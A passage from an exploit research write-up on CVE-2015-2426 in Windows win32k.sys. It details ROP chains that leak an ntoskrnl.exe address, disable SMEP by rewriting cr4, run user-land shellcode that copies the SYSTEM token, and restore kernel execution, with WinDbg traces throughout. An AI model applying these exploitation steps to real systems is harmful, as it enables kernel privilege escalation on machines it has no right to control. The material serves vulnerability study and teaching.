Note: An advanced reader may have noticed that the stack pivot's operands are 32-bit registers. In reality, this instruction clears the upper bits of  $_{\text{max}}$  and  $_{\text{rsp}}$  in the process. This is really helpful from an attacker perspective because this gadget is easier to find:  $xchg$  eax, esp # ret is "94 c3" whereas xchg rax, rsp # ret is "48 94 c3", due to the REX instruction prefix.

As noted, this ROP chain is only hypothetical because we still need to find a SMEP-disabling gadget similar to line 3 at a known kernel-space address. As line 3 is not a common ROP gadget, we won't find it in *win32k.sys*, so we need to leak memory from other parts of kernel memory in order to find more gadgets which we can use, and which will behave in a similar way. For now we have only leaked the *win32k.sys* base address, but this kind of gadget is easier to find in *ntoskrnl.exe*, as it is legitimate functionality to deal with control register updates.





So the original exploit's idea is the following:

- Leak an *ntoskrnl.exe* pointer from the *win32k.sys* import table and save it in a user-land address (kernel code can write data to user-land addresses).
- Restore execution and return to user-land.
- Later, from user-land, we will craft a second ROP chain that uses a ROP gadget within *ntoskrnl.exe* to disable SMEP and executes a shellcode mapped in user-land.

The first two steps are detailed in the "First [ROP chain](#page-12-0)" section. The last step is detailed later in the "Second [ROP chain](#page-14-0)" section.

#### <span id="page-12-0"></span>6.2 First ROP chain

The following ROP chain is used to save the address of the ExAllocatePoolWithTag function within *ntoskrnl.exe* to userland memory.

```
1: pop rax # ret
2: address in win32k import table of pointer to ntoskrnl!ExAllocatePoolWithTag
3: pop rcx # ret
4: 0x0000000042000100 //this is the address where we save "ExAllocatePoolWithTag"
5: mov rax, [rax] # mov [rcx], rax # ret
```
The gadget on line 1 puts the address where ntoskrnl!ExAllocatePoolWithTag is stored in *win32k.sys's* import table in rax. Line 3's gadget then puts the destination address in rcx. Finally, line 5's gadget gets the actual ntoskrnl!ExAllocatePoolWithTag value from the import table and saves it in the address  $0 \times 0000000042000100$ , which is readable from user-land.

Once this is done, we need to restore kernel execution, so it returns to user-land. Let's analyse the CWindowProp::RemoveAndDeleteProp function:

| 01: kd> uf win32k!CWindowProp::RemoveAndDeleteProp |       |                                                 |  |
|----------------------------------------------------|-------|-------------------------------------------------|--|
| 02: win32k!CWindowProp::RemoveAndDeleteProp:       |       |                                                 |  |
| 03: fffff960`001a3060 fff3                         | push  | rbx                                             |  |
| 04: fffff960`001a3062 4883ec20                     | sub   | rsp,20h                                         |  |
| 05: fffff960`001a3066 488b01                       | mov   | rax, qword ptr [rcx] //qet vtable               |  |
| 06: fffff960`001a3069 488bd9                       | mov   | rbx, rcx                                        |  |
| 07: fffff960`001a306c ff5008                       | call  | qword ptr [rax+8] //CHwndTargetProp::GetAtom()  |  |
| 08: fffff960`001a306f 488b4b08                     | mov   | rcx, qword ptr [rbx+8] //need arbitrary pointer |  |
| 09: fffff960`001a3073 41b801000000                 | mov   | r8d, 1                                          |  |
| 10: fffff960`001a3079 0fb7d0                       | movzx | edx, ax                                         |  |
| 11: fffff960`001a307c e8eb46f1ff                   | ca11  | win32k!InternalRemoveProp (fffff960`000b776c)   |  |
| 12: fffff960`001a3081 488b03                       | mov   | //get vtable again<br>rax, qword ptr [rbx]      |  |
| 13: fffff960`001a3084 4883630800                   | and   | qword ptr [rbx+8], 0                            |  |
| 14: fffff960`001a3089 488bcb                       | mov   | rcx, rbx                                        |  |
| 15: fffff960`001a308c 4883c420                     | add   | rsp,20h                                         |  |
| 16: fffff960`001a3090 5b                           | pop   | rbx                                             |  |
| 17: fffff960`001a3091 48ff20                       | jmp   | qword ptr [rax] //CHwndTargetProp::Delete()     |  |



As explained before, we want to return to userland after executing our first ROP chain. We have to solve a problem here. Indeed, after the first ROP chain returns from line 7, notice  $r$ bx+8 needs to be a valid pointer due to the instruction on line 8.  $r$ bx also needs to be a valid pointer due to line 12. Moreover, the rax value retrieved from rbx on line 12 is used in a  $\text{imp}$  statement on line 17. The idea is to initialise  $r$ bx during our first ROP chain, to avoid a crash when it returns after line 7.

Recall here that we just want to return to user-land without crashing, because the first ROP chain executed from line 7 has already retrieved the *ntoskrnl.exe* pointer. Consequently, a solution to restore execution is to use the first ROP chain executed from line 7 to initialise  $r$ bx correctly:

```
pop rbx # ret
0x0000000042005100
```
The gadget above sets  $r$ bx to a value corresponding to another fake vtable that will be used in the instructions on line 8 and line 12. We craft the following vtable:

```
00000000`42005100: 0x0000000042005110 //fake vtable
00000000`42005108: 0x0000000042005110 //need arbitrary pointer
00000000`42005110: ret
```
When it reaches line 17 it executes the  $_{\text{ret}}$  gadget (does nothing except return). Consequently it does not crash and returns smoothly.

Now that we have understood the first ROP chain goals and requirements, we search for ROP gadgets matching our environment. I would recommend the  $rp++$  tool developed by 0vercl0k, which works very well with x64 kernel binaries:

```
rp-win-x64.exe -f win32k.sys --rop=8 > win32k.txt
rp-win-x64.exe -f ntoskrnl.exe--rop=8 > ntoskrnl.txt
```
To sum things up, the first ROP chain detailed above allows us to leak the *ntoskrnl.exe* base address and return to user-land.





#### <span id="page-14-0"></span>6.3 Second ROP chain

We are now back in user-land. We want the CPU to execute other instructions from kernel mode. Let's analyse a second way to make the CPU executes kernel ROP gadgets. Indeed, the CHwndTargetProp object was not properly deleted during the previous step, because we modified the code execution and executed our ROP chain. So the CHwndTargetProp::Delete() never happened.

We first initialise the following fake vtable:

0x0000000042005000: 0xdeadbeefdeadbeef

The second way to get code executed in kernel mode is by calling the  $DestroyWindow()$  function. We get the following crash:

```
1: kd> !analyze -v
...
CONTEXT: ffffd000ab867ef0 -- (.cxr 0xffffd000ab867ef0;r)
rax=0000000042005000 rbx=fffff901408c18b8 rcx=fffff901406de350
rdx=0000000000029f03 rsi=0000000000000001 rdi=fffff901408a9270
rip=fffff960001d8808 rsp=ffffd000ab868920 rbp=0000000000008001
r8=fffff90142209c90 r9=000000000000002f r10=fffff800aa60e5b0
r11=ffffd000ab868940 r12=0000000000000001 r13=00007ffeb5601610
r14=0000000043000000 r15=0000000000000000
iopl=0 nv up ei pl zr na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00010246
win32k!DeleteProperties+0x48:
fffff960`001d8808 ff10 call qword ptr [rax] 
ds:002b:00000000`42005000=deadbeefdeadbeef
...
STACK_TEXT: 
ffffd000`ab868920 fffff960`001d94d5 : win32k!DeleteProperties+0x48
ffffd000`ab868950 fffff960`001c3938 : win32k!xxxFreeWindow+0xb65
ffffd000`ab868a10 fffff960`001d0406 : win32k!xxxDestroyWindow+0x328
ffffd000`ab868ad0 fffff800`aa7d44b3 : win32k!NtUserDestroyWindow+0x33
ffffd000`ab868b00 00007ffe`b56012ca : nt!KiSystemServiceCopyEnd+0x13
00000014`307df6e8 00007ff6`3200182d : USER32!NtUserDestroyWindow+0xa
00000014`307df6f0 00007ff6`32001ec3 : CVE_2015_2426!main+0x6ed
00000014`307df9f0 00007ffe`b5b313d2 : CVE_2015_2426!__tmainCRTStartup+0x10f
00000014`307dfa20 00007ffe`b7cf5444 : KERNEL32!BaseThreadInitThunk+0x22
00000014`307dfa50 00000000`00000000 : ntdll!RtlUserThreadStart+0x34
```
Here, the call stack shows that the same CHwndTargetProp destructor is called.

```
1: kd> u win32k!DeleteProperties+0x42
win32k!DeleteProperties+0x42:
fffff960`001d8802 488b0b mov rcx,qword ptr [rbx]
fffff960`001d8805 488b01 mov rax,qword ptr [rcx]
fffff960`001d8808 ff10 call qword ptr [rax] //CHwndTargetProp::Delete()
```


The idea of the second ROP chain is the following:

- Disable SMEP by modifying the  $c_{r4}$  register value (more on this below)
- Return to user-land to execute final shellcode
- Restore kernel execution (see "[Restore execution](#page-15-0)" section)

While debugging with WinDbg, a standard  $cr4$  value in kernel mode is  $cr4=0x1506f8$ . Looking at the ["Intel manual 3A, section 2.5 Control Registers"](http://www.intel.co.uk/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-vol-3a-part-1-manual.pdf), this corresponds to the following bits being set to 1 (in yellow).



We can disable SMEP by setting the twentieth bit of the  $c_{r4}$  register to 0. In my environment, setting  $c_1$ 4 to  $0 \times 506$  f 8 worked fine. Another value, given in this [paper,](http://www.siberas.de/papers/Pwn2Own_2014_AFD.sys_privilege_escalation.pdf) is  $0 \times 406$  f 8.

The following ROP chain is used to disable SMEP:

```
pop rax # ret 
0x506f8
mov cr4, rax # add rsp, 0x28 # ret //gadget found in ntoskrnl.exe
... filler ...
0x0000000042000000 //return to user-land mapped shellcode
```
The shellcode mapped in user-land is executed with ring-0 privileges. It parses the processes' structures in kernel memory and copies the SYSTEM token to our current process.

#### <span id="page-15-0"></span>6.4 Restore execution

The key thing here is restoring kernel execution without triggering a BSoD. As shown above, when win32k!DeleteProperties() is called, it tries to destroy our CHwndTargetProp by calling CHwndTargetProp::Delete(). Since we replaced the vtable pointer with a fake one, our second ROP chain gets executed instead. However, we already know that if we return to CHwndTargetProp::Delete() at the end of our ROP chain, it will effectively destroy our CHwndTargetProp and kernel execution should continue smoothly. There are some requirements though:

- The stack pointer  $(\text{rsp})$  needs to be restored to its original value.
- rcx needs to be valid because it contains the current CHwndTargetProp object (["this"](http://en.cppreference.com/w/cpp/language/this) in C++ jargon).
- The ROP gadgets should only modify [volatile registers](https://msdn.microsoft.com/en-us/library/9z1stfyw.aspx) if possible or restore them.



**ARTICLE AND ADDRESS** 

Note that since our previous Oxdeadbeefdeadbeef value was not valid, the exception handler has been executed. The actual call stack is:

| 1: kd > kL |                   |                                                                           |
|------------|-------------------|---------------------------------------------------------------------------|
| Child-SP   | RetAddr Call Site |                                                                           |
|            |                   | ffffd000'ab866e88 fffff800'aa85c3b2 nt!DbqBreakPointWithStatus            |
|            |                   | ffffd000'ab866e90 fffff800'aa85bcc3 nt!KiBugCheckDebugBreak+0x12          |
|            |                   | ffffd000`ab866ef0 fffff800`aa7c8da4 nt!KeBugCheck2+0x8ab                  |
|            |                   | ffffd000`ab867600 fffff800`aa7d47e9 nt!KeBuqCheckEx+0x104                 |
|            |                   | ffffd000'ab867640 fffff800'aa7d40fc nt!KiBuqCheckDispatch+0x69            |
|            |                   | ffffd000`ab867780 fffff800`aa7d01ed nt!KiSystemServiceHandler+0x7c        |
|            |                   | ffffd000'ab8677c0 fffff800'aa7410a5 nt!RtlpExecuteHandlerForException+0xd |
|            |                   | ffffd000'ab8677f0 fffff800'aa74545e nt!RtlDispatchException+0x1a5         |
|            |                   | ffffd000'ab867ec0 fffff800'aa7d48c2 nt!KiDispatchException+0x646          |
|            |                   | ffffd000'ab8685b0 fffff800'aa7d2dfe nt!KiExceptionDispatch+0xc2           |
|            |                   | ffffd000`ab868790 fffff960`001d8808 nt!KiGeneralProtectionFault+0xfe      |
|            |                   | ffffd000'ab868920 fffff960'001d94d5 win32k!DeleteProperties+0x48          |
|            |                   | ffffd000`ab868950 fffff960`001c3938 win32k!xxxFreeWindow+0xb65            |
|            |                   | ffffd000'ab868a10 fffff960'001d0406 win32k!xxxDestroyWindow+0x328         |
|            |                   | ffffd000'ab868ad0 fffff800'aa7d44b3 win32k!NtUserDestroyWindow+0x33       |
|            |                   | ffffd000'ab868b00 00007ffe'b56012ca nt!KiSystemServiceCopyEnd+0x13        |
|            |                   | 00000014'307df6e8 00007ff6'3200182d USER32!NtUserDestroyWindow+0xa        |
|            |                   | 00000014`307df6f0 00007ff6`32001ec3 CVE 2015 2426!main+0x6ed              |
|            |                   | 00000014'307df9f0 00007ffe'b5b313d2 CVE 2015 2426! tmainCRTStartup+0x10f  |
|            |                   | 00000014`307dfa20 00007ffe`b7cf5444 KERNEL32!BaseThreadInitThunk+0x22     |
|            |                   | 00000014'307dfa50 00000000'00000000 ntdll!RtlUserThreadStart+0x34         |

Consequently, it has overwritten part of the stack (lower addresses) after the call qword ptr [rax], and we cannot rely on the stack values at the moment.

Let's restart the process by replacing our first gadget with a breakpoint gadget. This has the advantage of stopping the process at the exact time where the call qword ptr [rax] occurs.

0x0000000042005000: int3 //breakpoint gadget

We obtain the following:

```
0: kd> r
rax=0000000042005000 rbx=fffff901408bedf8 rcx=fffff901406da610
rdx=000000000002a003 rsi=0000000000000001 rdi=fffff901408a95f0
rip=fffff960001681a8 rsp=ffffd000236f1918 rbp=0000000000008001
r8=fffff90140668c90 r9=000000000000002f r10=fffff803a71ad5b0
r11=ffffd000236f1940 r12=0000000000000001 r13=00007ffe4f4f1610
r14=0000000043000000 r15=0000000000000000
iopl=0 nv up ei pl zr na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000246
win32k!zzzAttachThreadInput+0x198:
fffff960`001681a8 cc int 3
